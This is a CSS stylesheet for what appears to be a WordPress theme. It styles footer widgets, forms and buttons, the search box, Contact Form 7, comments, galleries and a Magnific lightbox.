.wpex-footer-widgets { padding: 60px 0 20px; }
.wpex-footer-widgets .col { margin-bottom: 0 !important }
.wpex-footer-widgets .footer-widget { margin-bottom: 40px }
.wpex-footer-widgets.wpex-row { margin: 0 -20px }
.wpex-footer-widgets.wpex-row .wpex-col { padding: 0 20px }
.wpex-footer-widgets .wpex-col { margin-bottom: 0 }
.wpex-footer-widgets a,
.wpex-footer-widgets .widget-recent-list .wpex-title a { color: #aaa }
.wpex-footer-widgets a:hover,
.wpex-footer-widgets .widget-recent-list .wpex-title a:hover { color: #fff }
.wpex-footer-widgets .widget-title { font-size: 1em; text-transform: uppercase; color: #fff; font-weight: 600; letter-spacing: 1.5px; margin: 0 0 20px; }
.wpex-footer-widgets .tagcloud a { display: block }

/*footer lists*/
.wpex-footer-widgets .widget_archive li,
.wpex-footer-widgets .widget_recent_entries li,
.wpex-footer-widgets .widget_categories li,
.wpex-footer-widgets .widget_meta li,
.wpex-footer-widgets .widget_recent_comments li,
.wpex-footer-widgets .widget_tag_cloud a,
.wpex-site-footer .wpex-social-profiles-widget li { border-bottom: 1px solid rgba( 255, 255, 255, 0.085 ); padding-bottom: 2px; margin-bottom: 2px; }
.wpex-footer-widgets .widget_archive li:last-child,
.wpex-footer-widgets .widget_recent_entries li:last-child,
.wpex-footer-widgets .widget_categories li:last-child,
.wpex-footer-widgets .widget_meta li:last-child,
.wpex-footer-widgets .widget_recent_comments li:last-child,
.wpex-footer-widgets .widget_tag_cloud a:last-child,
.wpex-site-footer .wpex-social-profiles-widget li:last-child { border-bottom: none }

.wpex-footer-widgets .widget-recent-list li { border-color: rgba( 255, 255, 255, 0.085 ); }

/*footer bottom*/
.wpex-footer-bottom { background: #000; color: #bbb; text-align: center; font-size: 0.929em; border-top: 1px solid rgba( 255, 255, 255, 0.12 ); padding: 20px 0; }
.wpex-footer-bottom a { color: #666; text-decoration: underline; }
.wpex-footer-bottom a:hover { color: #fff }

/*------------------------------------------------------------------
[# Scroll To Top Button]
-------------------------------------------------------------------*/
a.wpex-site-scroll-top { z-index: 999; position: fixed; visibility: hidden; background: #fff; border: 2px solid #000; opacity: 0; height: 40px; line-height: 38px; width: 40px; text-align: center; bottom: -10px; right: 40px; color: #000; font-size: 21px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
a.wpex-site-scroll-top.show { visibility: visible; opacity: 1; bottom: 50px; }
a.wpex-site-scroll-top:hover { background: #000; color: #fff; }

/*------------------------------------------------------------------
[# Forms, Inputs & Buttons]
-------------------------------------------------------------------*/

/*reset focus outline*/
*:focus { outline: 0 }

/*inputs*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
textarea { background: #fff; border: 1px solid #000; border-radius: 0; color: inherit; display: block; margin: 0; max-width: 100%; padding: 0.65em; font-size: 1em; font-weight: 400; -webkit-appearance: none; box-shadow: none; line-height: 1; box-shadow: none; }
textarea { width: 100%; line-height: inherit; }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input:-webkit-autofill:focus { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
textarea:focus { outline: none !important; background-color: #fff; }

/*placeholder text*/
::-webkit-input-placeholder { color: #585858; }
:-moz-placeholder { color: #585858; }
::-moz-placeholder { color: #585858; }
:-ms-input-placeholder {   color: #585858; }

/*labels*/
label { font-weight: 400; color: #000; font-style: italic; }

/*password protected form*/
.post-password-form label { display: block }
.post-password-form input[type="password"] { margin-top: 10px; width: 100% }

/*buttons*/
button,
input[type="button"],
input[type="submit"] { background: #000; border: transparent; color: #fff; display: block; font-weight: 600; outline: none; padding: 0.8em 1em; position: relative; font-size: 12px; text-transform: uppercase; color: #fff; letter-spacing: 1.5px; cursor: pointer; -webkit-appearance: none; font-family: inherit; display: block; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
input[type="button"]:active,
input[type="submit"]:active { margin-top: 1px }
.wpex-entry input[type="submit"] { margin-top: 10px }
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
button:active,
input[type="button"]:active,
input[type="submit"]:active { /* no default styling yet*/ }

/*wpex-theme-button*/
.wpex-theme-button { font-size: 11px; text-transform: uppercase; font-weight: bold; color: #000; border: 1px solid #000; text-shadow: none; display: inline-block; padding: 0.7em 1.2em; margin: 0 2px 5px 0; }
.wpex-theme-button:hover { color: #fff; background: #000; text-decoration: none !important; }

/*wpex-theme-button colors*/
.wpex-theme-button.blue,
.theme-button.blue { border-color: transparent; background: #3498db; color: #fff; }
.wpex-theme-button.red,
.theme-button.red { border-color: transparent; background: #d9534f; color: #fff; }
.wpex-theme-button.orange,
.theme-button.orange { border-color: transparent; background: #f0ad4e; color: #fff; }
.wpex-theme-button.green,
.theme-button.green { border-color: transparent; background: #5cb85c; color: #fff; }
.wpex-theme-button.black,
.theme-button.black { border-color: transparent; background: #000; color: #fff; }
.wpex-theme-button.white,
.theme-button.white { border-color: transparent; background: #fff; color: #000; }
.wpex-theme-button.clean,
.theme-button.clean { color: #585858; background: none; border: 1px solid #ccc; }
.wpex-theme-button.clean:hover,
.theme-button.clean:hover { opacity: 1; background: #f4f4f4; }

/*chrome resets*/
input[type="search"],
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }

/*------------------------------------------------------------------
[# Site Searchform]
-------------------------------------------------------------------*/
.wpex-site-searchform { position: relative }
.wpex-site-searchform input[type="search"] { background: #fff; border: none; outline: none; padding-left: 12px; padding-right: 50px; height: 38px; width: 100%; border: 1px solid #000; font-size: 13px; transition: 0.2s all ease-in-out; font-family: inherit; font-weight: 400; }
.wpex-site-searchform button { background: #000; color: #fff; position: absolute; right: 0; top: 0; width: 40px; height: 38px; line-height: 38px; text-align: center; display: block; border: 1px solid #000; outline: none; padding: 0; font-size: 12px; }
.wpex-site-footer .wpex-site-searchform button { background: #222; color: #fff; border-color: transparent; }
.wpex-site-searchform input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
.wpex-site-searchform input[type="search"]::-webkit-search-decoration { display: none }
.wpex-site-footer .wpex-site-searchform input[type="search"] { border-color: transparent }

/*------------------------------------------------------------------
[# Contact Form 7]
-------------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap { display: block; margin-top: 10px; position: relative; }
.wpcf7-form p { margin: 0 0 20px }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { padding-top: 10px; color: #999; font-size: 0.929em; clear: both; display: block; font-style: italic; }
.wpcf7-response-output { display: none; padding: 20px; border: 0; background: #f1f1f1; font-size: 12px; color: #000; text-align: center; }
input.wpcf7-not-valid[type="text"],
input.wpcf7-not-valid[type="password"],
input.wpcf7-not-valid[type="email"],
input.wpcf7-not-valid[type="url"],
input.wpcf7-not-valid[type="tel"],
textarea.wpcf7-not-valid { border-color: #FF4847 }

/*------------------------------------------------------------------
[# Comments]
-------------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments a:hover { text-decoration: underline }
#comments span.required { color: #C30 }
.commentlist { margin: 0 0 50px; }
.commentlist .children { margin-left: 30px; }
.commentlist li { list-style: none; margin: 0; }
.commentlist .comment { border-bottom: 1px solid #ddd; padding-bottom: 20px; margin-bottom: 20px; position: relative; }
.comment-author { position: absolute; top: 0; left: 0; }
.comment-author .avatar { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { color: #000; display: block; font-size: 1.143em; }
.comment-meta .url { color: #000; font-weight: bold; }
.comment-date { display: inline-block; margin-right: 12px; }
.comment-details { margin-left: 90px; }
.comment-content.wpex-entry { word-wrap: break-word }
.comment-content p:last-child { margin: 0 }
.comment-content.wpex-entry { padding-bottom: 0 }
.comment-date a { font-size: 0.9em; color: #a7a7a7; }
.commentlist #respond { margin-bottom: 100px }
#comments-logged-in { font-size: 0.857em; margin-bottom: 30px; margin-top: 10px; }
#log-out { float: right; margin-top: -56px; }
#reply-title { margin: 0 0 10px }
#commentform label { display: block; margin-bottom: 5px; }
#commentform textarea { width: 100% }
#commentform p { margin: 0 0 10px }
#comments .comment-notes { margin-bottom: 20px; }
#comments .form-allowed-tags { font-size: 0.857em }
#comments .form-allowed-tags { font-style: italic; color: #777; }
.comment-awaiting-moderation { background: #f1f1f1; color: #585858; display: inline-block; font-size: 0.857em; margin-bottom: 20px; padding: 2px 6px; }
#comments #respond .form-submit #submit { text-align: center }
#comments .comment-footer { margin-top: 20px }
#comments .comment-footer a,
#comments a#cancel-comment-reply-link { display: block; float: right; font-size: 11px; margin-right: 10px; text-transform: none; color: #000; letter-spacing: normal; font-style: italic;  }
#comments a#cancel-comment-reply-link { float: right; margin: 0; }
#comments a#cancel-comment-reply-link:hover,
#comments .comment-footer a:hover { text-decoration: underline; }

/*comments navigation*/
#comments .comment-navigation { padding: 20px 0 40px }
#comments .comment-navigation h3 { margin: 0 0 30px }
#comments .comment-navigation .wpex-nav-previous { width: 48%; float: left; }
#comments .comment-navigation .wpex-nav-next { width: 48%; float: right; text-align: right; }

/*pingbacks*/
.commentlist .pingback { padding: 0; margin: 0; border: 0; }
.commentlist .pingback p { margin: 0 0 5px }
.commentlist li.pingback.last { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }

/*comments closed*/
.comments-closed-notice { margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; color: #000; text-transform: uppercase; }

/*facebook comments*/
.wpex-fb-comments { display: block; width: 100%; }

/*------------------------------------------------------------------
[# WordPress Styles]
-------------------------------------------------------------------*/
.sticky { }
.bypostauthor { }

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleft { float: left }
.floatright { float: right }

/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { text-align: center; padding-top: 10px; opacity: 1; font-weight: 400; color: #111; font-style: italic; font-size: 1em; }
.wp-caption img { display: block; border: 0 none; margin: 0; width: 100%; padding: 0; }

/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }

/*img attachment*/
#img-attch-page { overflow: hidden; text-align: center; }
#img-attch-page img { display: inline-block; margin: 0 auto; margin-bottom: 20px; max-width: 100%; }

/*gallery*/
.gallery { margin: 0 -10px 10px }
.gallery-item { display: block; float: left; margin: 0 0 20px; padding: 0 10px; }
.gallery-item img { border: none; display: block; margin: 0 auto; }
.gallery-caption { font-size: 0.857em; text-align: center; padding-top: 10px; }
.gallery-columns-1 .gallery-item { width: 100% }
.gallery-columns-2 .gallery-item { width: 50% }
.gallery-columns-3 .gallery-item { width: 33.33333333% }
.gallery-columns-4 .gallery-item { width: 25% }
.gallery-columns-5 .gallery-item { width: 20% }
.gallery-columns-6 .gallery-item { width: 16.66666667% }
.gallery-columns-7 .gallery-item { width: 14.2857% }
.gallery-columns-8 .gallery-item { width: 12.5% }
.gallery-columns-9 .gallery-item { width: 11.11111111% }

/*------------------------------------------------------------------
[# Magnific Lightbox Popup Tweaks]
-------------------------------------------------------------------*/
.mfp-bg { background: #000 }
.mfp-container { padding-left: 20px; padding-right: 20px; }
.mfp-bg { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
button.mfp-close,
button.mfp-arrow { background: none }
button.mfp-close { color: #fff }
.mfp-figure:after { display: none }
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a,
.mfp-arrow-right:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-right:after,
.mfp-arrow-left .mfp-a { border: none }
.mfp-arrow { font-size: 34px; color: #fff; }
.mfp-arrow-left:before,
.mfp-arrow-right:before { font-family: "FontAwesome"; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.mfp-arrow-left:before { content: "\f104"; opacity: 1; }
.mfp-arrow-right:before { content: "\f105"; opacity: 1; }
.mfp-bottom-bar { min-height: 18px; padding-top: 5px; font-size: 14px; }
.mfp-counter { top: 50%; height: 18px; margin-top: -9px; font-size: 14px; }
.mfp-close-btn-in .mfp-close { position: fixed; top: 10px; right: 20px; font-size: 60px; font-weight: 300; font-family: 'Verdana'; color: #ccc; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; -webkit-font-smoothing: antialiased; transition: all 0.25s; }
.mfp-close-btn-in .mfp-close:hover { color: #fff }

/*disable select*/
.mfp-wrap { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; }

/*------------------------------------------------------------------
[# Plugin Fixes]
-------------------------------------------------------------------*/

/*bloom submit button fix*/
button.et_bloom_submit_subscription { display: inline; display: inline-block; }

/*hide JetPack wp stats*/
#wpstats { display: none }